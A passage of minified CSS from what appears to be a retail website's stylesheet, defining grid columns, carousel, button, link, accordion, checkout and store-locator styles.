0s;min-height:1px;width:31.25%}.grid_wide .col-5-push{margin-left:31.25%}.grid_wide .col-6{transition:width .15s ease-in 0s;min-height:1px;width:37.5%}.grid_wide .col-6-push{margin-left:37.5%}.grid_wide .col-7{transition:width .15s ease-in 0s;min-height:1px;width:43.75%}.grid_wide .col-7-push{margin-left:43.75%}.grid_wide .col-8{transition:width .15s ease-in 0s;min-height:1px;width:50%}.grid_wide .col-8-push{margin-left:50%}.grid_wide .col-9{transition:width .15s ease-in 0s;min-height:1px;width:56.25%}.grid_wide .col-9-push{margin-left:56.25%}.grid_wide .col-10{transition:width .15s ease-in 0s;min-height:1px;width:62.5%}.grid_wide .col-10-push{margin-left:62.5%}.grid_wide .col-11{transition:width .15s ease-in 0s;min-height:1px;width:68.75%}.grid_wide .col-11-push{margin-left:68.75%}.grid_wide .col-12{transition:width .15s ease-in 0s;min-height:1px;width:75%}.grid_wide .col-12-push{margin-left:75%}.grid_wide .col-13{transition:width .15s ease-in 0s;min-height:1px;width:81.25%}.grid_wide .col-13-push{margin-left:81.25%}.grid_wide .col-14{transition:width .15s ease-in 0s;min-height:1px;width:87.5%}.grid_wide .col-14-push{margin-left:87.5%}.grid_wide .col-15{transition:width .15s ease-in 0s;min-height:1px;width:93.75%}.grid_wide .col-15-push{margin-left:93.75%}.grid_wide .col-16{transition:width .15s ease-in 0s;min-height:1px;width:100%}.grid_wide .col-16-push{margin-left:100%}.col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.col-0-push{margin-left:0}.col-1{transition:width .15s ease-in 0s;min-height:1px;width:8.33333%}.col-1-push{margin-left:8.33333%}.col-2{transition:width .15s ease-in 0s;min-height:1px;width:16.66667%}.col-2-push{margin-left:16.66667%}.col-3{transition:width .15s ease-in 0s;min-height:1px;width:25%}.col-3-push{margin-left:25%}.col-4{transition:width .15s ease-in 0s;min-height:1px;width:33.33333%}.col-4-push{margin-left:33.33333%}.col-5{transition:width .15s ease-in 0s;min-height:1px;width:41.66667%}.col-5-push{margin-left:41.66667%}.col-6{transition:width .15s ease-in 0s;min-height:1px;width:50%}.col-6-push{margin-left:50%}.col-7{transition:width .15s ease-in 0s;min-height:1px;width:58.33333%}.col-7-push{margin-left:58.33333%}.col-8{transition:width .15s ease-in 0s;min-height:1px;width:66.66667%}.col-8-push{margin-left:66.66667%}.col-9{transition:width .15s ease-in 0s;min-height:1px;width:75%}.col-9-push{margin-left:75%}.col-10{transition:width .15s ease-in 0s;min-height:1px;width:83.33333%}.col-10-push{margin-left:83.33333%}.col-11{transition:width .15s ease-in 0s;min-height:1px;width:91.66667%}.col-11-push{margin-left:91.66667%}.col-12{transition:width .15s ease-in 0s;min-height:1px;width:100%}.col-12-push{margin-left:100%}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;text-align:left;touch-action:pan-y;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:inline-block;font-size:0;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide:active,.slick-slide:focus{outline:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;outline:none}.slick-arrow.slick-hidden{display:none}.slick-arrow{bottom:100%;color:#b8b8b8;cursor:pointer;font-size:0;outline:none;padding:.25rem .5rem;position:absolute;transform:scale(1)}.slick-prev{right:1.375rem}.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-next{right:-.4375rem}.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-dots{font-size:0}.slick-dots li{display:inline-block;vertical-align:top}.slick-dots li.slick-active button{color:#0c0c0c;font-family:Futura Std Bold,Arial,sans-serif}.slick-dots button{font-family:Futura Std Book,Arial,sans-serif;font-size:.5625rem;color:#dbdbdb;cursor:pointer;letter-spacing:.7px;padding:.375rem .4375rem}.slick-dots button:before{content:"0"}.b-account--asset{margin:1rem;margin-top:4rem}.b-account--asset .b-account--asset-title{font:1.25rem Futura Std Bold,Arial,sans-serif;margin-bottom:1.5rem}.b-account--asset .b-account--asset-title b{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;-moz-text-fill-color:transparent;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-account--asset .b-account--asset-item{display:flex;justify-content:flex-start;align-items:center;font-size:.875rem;margin-bottom:.75rem}.b-account--asset .b-account--asset-item p{margin-top:0}.b-account--asset .b-account--asset-item img{width:1.5rem;margin-right:.5rem}.pt_cart #main{border-top:.0625rem solid #d7d7d7}.change_store .b-checkout__block{background-color:#f6f6f6;margin-top:0;padding:1.5625rem 1.125rem 1.875rem}.b-checkout-delivery__address-option .b-label{left:0}.b-registration-button__container{margin:1.875rem 0;display:flex;flex-direction:row;justify-content:center}.b-add-to-email-list__input .b-label{display:none}.m-only{margin-bottom:2.5rem}.m-only .button-round-secondary{width:100%}.b-left-navigation__list>.b-left-navigation__list{padding-bottom:0!important}.b-contactus .b-form__group .b-form__row_phone{width:100%!important}.b-contactus .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:0!important}.b-footer__bottom{margin-bottom:2.5rem}:root{--star-size:60px;--star-color:#fff;--star-background:#fc0;--star-background-summary:#000;--star-border:grey;--star-border-summary:#000}.b-storelocator__wrap-map .b-storelocator__gmap-{height:620px}.b-storelocator__wrap-map .b-storelocator__info-container{background-color:#fff;padding:1.875rem;transform:none}.b-storelocator__wrap-map .si-float-wrapper{position:absolute}.b-storelocator__wrap-map .si-wrapper-top{transform:translate(-50%,-100%)}.b-storelocator__wrap-map .si-close-button{visibility:hidden}.b-storelocator__wrap-map .si-close-button:after{visibility:visible}.ui-dialog-content_wrapper_clickandreserve{width:20000px;height:5000px}.button-round-primary{background-color:#0c0c0c;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-primary.disabled,.button-round-primary:disabled{background-color:#bcbcbc}.button-round-primary.disabled:hover,.button-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-primary.wide{width:100%}a.button-round-primary:link,a.button-round-primary:visited{color:#fff!important}.button-round-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary-neutral:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary-neutral:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary-neutral.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral-active{background-color:#fff;color:#0c0c0c;background-color:#0c0c0c;color:#fff}.button-round-secondary-neutral-active,.button-round-tertiary-black{border:.0625rem solid #0c0c0c;border-radius:1.5rem;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-black{background-color:transparent;color:#0c0c0c}.button-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-black.wide{width:100%}.button-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-white.wide{width:100%}.button-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-primary:hover{background-color:#003da5;transition:.3s}.button-squared-primary:disabled{background-color:#bcbcbc}.button-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-primary.wide{width:100%}.button-squared-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-secondary.wide{width:100%}.button-squared-tertiary-black{background-color:transparent;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-black.wide{width:100%}.button-squared-tertiary-white{background-color:transparent;border:.0625rem solid;border-color:#fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-white.wide{width:100%}.button-icon-round-primary{background-color:#0c0c0c;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-primary:hover{background-color:#003da5;transition:.3s}.button-icon-round-primary:hover .icon{color:#003da5}.button-icon-round-primary:disabled{background-color:#bcbcbc}.button-icon-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-primary:disabled .icon{color:#bcbcbc}.button-icon-round-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-round-secondary:hover .icon{color:#003da5}.button-icon-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-secondary:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-round-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-white:disabled .icon{color:#bcbcbc}.button-icon-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-primary:hover{background-color:#003da5;transition:.3s}.button-icon-squared-primary:hover .icon{color:#003da5}.button-icon-squared-primary:disabled{background-color:#bcbcbc}.button-icon-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-squared-primary:disabled .icon{color:#bcbcbc}.button-icon-squared-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-squared-secondary:hover .icon{color:#003da5}.button-icon-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-secondary:disabled:hover{cursor:not-allowed}.button-icon-squared-secondary:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-squared-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-black:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-white{background-color:transparent;border:.0625rem solid #fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-white:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-white:disabled .icon{color:#bcbcbc}.link-primary-bold-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-bold-large:hover{color:#003da5;transition:.3s}.link-primary-bold-large:hover .icon{color:#003da5}.link-primary-bold-large:disabled{color:#bcbcbc}.link-primary-bold-large:disabled:hover{cursor:not-allowed}.link-primary-bold-large:disabled .icon{color:#bcbcbc}.link-primary-bold-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-book-large:hover{color:#003da5;transition:.3s}.link-primary-book-large:hover .icon{color:#003da5}.link-primary-book-large:disabled{color:#bcbcbc}.link-primary-book-large:disabled:hover{cursor:not-allowed}.link-primary-book-large:disabled .icon{color:#bcbcbc}.link-primary-book-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-bold-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-bold-small:hover{color:#003da5;transition:.3s}.link-primary-bold-small:hover .icon{color:#003da5}.link-primary-bold-small:disabled{color:#bcbcbc}.link-primary-bold-small:disabled:hover{cursor:not-allowed}.link-primary-bold-small:disabled .icon{color:#bcbcbc}.link-primary-bold-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-book-small:hover{color:#003da5;transition:.3s}.link-primary-book-small:hover .icon{color:#003da5}.link-primary-book-small:disabled{color:#bcbcbc}.link-primary-book-small:disabled:hover{cursor:not-allowed}.link-primary-book-small:disabled .icon{color:#bcbcbc}.link-primary-book-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-large{color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-bold-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-large:hover .icon{color:#d7d7d7}.link-secondary-bold-large:disabled{color:#bcbcbc}.link-secondary-bold-large:disabled:hover{cursor:not-allowed}.link-secondary-bold-large:disabled .icon{color:#bcbcbc}.link-secondary-bold-large .icon{color:#fff;margin-right:.5rem}.link-secondary-book-large{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-book-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-large:hover .icon{color:#d7d7d7}.link-secondary-book-large:disabled{color:#bcbcbc}.link-secondary-book-large:disabled:hover{cursor:not-allowed}.link-secondary-book-large:disabled .icon{color:#bcbcbc}.link-secondary-book-large .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-small{color:#fff;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-bold-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-small:hover .icon{color:#d7d7d7}.link-secondary-bold-small:disabled{color:#bcbcbc}.link-secondary-bold-small:disabled:hover{cursor:not-allowed}.link-secondary-bold-small:disabled .icon{color:#bcbcbc}.link-secondary-bold-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-book-small{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-book-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-small:hover .icon{color:#d7d7d7}.link-secondary-book-small:disabled{color:#bcbcbc}.link-secondary-book-small:disabled:hover{cursor:not-allowed}.link-secondary-book-small:disabled .icon{color:#bcbcbc}.link-secondary-book-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.b-btn-full{width:100%}.customer-services-content .b-accordion__title{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;padding:1rem 2rem 1rem 0}.customer-services-content .b-accordion__title:hover{color:#003da5}.customer-services-content .accordion-header-active{border-bottom:0!important;color:#003da5}.customer-services-content .accordion-header-active .ui-accordion-header-icon{filter:invert(17%) sepia(62%) saturate(3589%) hue-rotate(212deg) brightness(91%) contrast(106%);transform:rotate(180deg)}.customer-services-content .b-accordion__content{border:0;color:#0c0c0c}.customer-services-content .b-accordion__content,.customer-services-content .b-accordion__content p{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem}.customer-services-content .b-accordion__content .b-accordion__content-title{font:.875rem Futura Std Bold,Arial,sans-serif;padding:1rem 0}.customer-services-content .b-accordion__content.accordion-content-active,.customer-services-content .ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c}.customer-services-content .ui-accordion-header-icon{background-image:url(/on/demandware.static/Sites-awlab-it-Site/-/default/images/icons/arrow-down.svg);background-size:cover;font-size:0;height:.6rem;position:absolute;right:.1125rem;top:1.325rem;transition:all .15s ease-in 0s;width:1rem}.customer-services-content table{border-collapse:separate;border-spacing:.12rem;margin:0;padding-bottom:1.5rem;width:100%}.customer-services-content table td,.customer-services-content table th{font:.75rem Futura Std Book,Arial,sans-serif;padding:.72rem;text-align:center}.customer-services-content table tr:nth-child(odd){background-color:#fff}.customer-services-content table tr:nth-child(2n){background-color:#f6f6f6}.customer-services-content table tr:first-child th{background-color:#d7d7d7;font:.75rem Futura Std Bold,Arial,sans-serif}.size_findinstore .b-size-selector__link{border:1px solid #dbdbdb;display:block;font:.8125rem Futura Std Bold,Arial,sans-serif;height:2.125rem;line-height:2.125rem;min-width:2.25rem;position:relative;text-align:center;color:#b8b8b8;cursor:pointer}.size_findinstore .b-size-selector__link:link,.size_findinstore .b-size-selector__link:visited{color:#b8b8b8;text-decoration:none}.size_findinstore .b-size-selector__link:active{color:#003da5;text-decoration:none}.size_findinstore .b-size-selector__link.b-size-selector__link_selected,.size_findinstore .b-size-selector__link.b-size-selector__link_selected:hover{border:1px solid #003da5;color:#003da5;cursor:default}.size_findinstore .b-size-selector__link.b-size-selector__link_disable,.size_findinstore .b-size-selector__link.b-size-selector__link_disable:hover{border:1px solid #dbdbdb;color:#b8b8b8;cursor:default;overflow:hidden;pointer-events:none}.b-accordion__title,.ui-accordion-header{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;cursor:pointer;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;font-weight:700;line-height:1.25rem;padding:2.25rem 0 1.5rem;position:relative}.b-accordion__title:before,.ui-accordion-header:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#fff;font-size:1.5rem;letter-spacing:normal;position:absolute;right:0;top:.9375rem;transform:rotate(0deg);width:1.5rem}.b-accordion__title:focus,.b-accordion__title:hover,.ui-accordion-header:focus,.ui-accordion-header:hover{outline:none}.b-accordion__title.accordion-header-active:before,.b-accordion__title.ui-accordion-header-active:before,.ui-accordion-header.accordion-header-active:before,.ui-accordion-header.ui-accordion-header-active:before{transform:rotate(45deg)}.b-accordion__content,.ui-accordion-content{display:none;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-accordion__content.accordion-content-active,.ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c;padding-bottom:1.5rem}.b-accordion__content .ui-accordion-content-active,.b-accordion__item_active .b-accordion__content,.b-accordion__item_active .ui-accordion-content,.ui-accordion-content .ui-accordion-content-active{display:block}.b-back-to-top{background-color:#003da5;border:.0625rem solid #fff;border-radius:50%;bottom:1.5rem;color:#fff;cursor:pointer;opacity:0;position:absolute;right:1rem;transform:translateY(50%);visibility:hidden;width:2rem;height:2rem;z-index:10}.b-back-to-top svg{position:absolute;right:.5625rem}.b-back-to-top:focus,.b-back-to-top:hover{background-color:rgba(0,61,165,.8);outline:none}.b-back-to-top span{font-size:0}.p-pdp_overflow-hidden .b-back-to-top{opacity:0!important;visibility:hidden!important}.b-back-to-top_active{opacity:1;transform:translateY(0);visibility:visible}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_primary:active,.b-btn_primary:link,.b-btn_primary:visited{color:#fff;text-decoration:none}.b-btn_primary:focus,.b-btn_primary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_primary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:8.625rem}.b-btn_secondary:active,.b-btn_secondary:link,.b-btn_secondary:visited{color:#fff;text-decoration:none}.b-btn_secondary:focus,.b-btn_secondary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_secondary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#222225;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:9.125rem}.b-btn_third:active,.b-btn_third:link,.b-btn_third:visited{color:#fff;text-decoration:none}.b-btn_third:focus,.b-btn_third:hover{background:rgba(34,34,37,.85);outline:none}.b-btn_third[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_fourth:active,.b-btn_fourth:link,.b-btn_fourth:visited{color:#fff;text-decoration:none}.b-btn_fourth:focus,.b-btn_fourth:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_fourth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_fifth:active,.b-btn_fifth:link,.b-btn_fifth:visited{color:#fff}.b-btn_fifth:focus,.b-btn_fifth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_fifth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth:link,.b-btn_fifth:visited{color:#424242;text-decoration:none}.b-btn_fifth:active{color:#f410f7;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;border:1px solid #dbdbdb;color:#003da5;letter-spacing:.15625rem;width:100%}.b-btn_sixth:active,.b-btn_sixth:link,.b-btn_sixth:visited{color:#fff;text-decoration:none}.b-btn_sixth:focus,.b-btn_sixth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_sixth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_sixth:active{color:#003da5}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 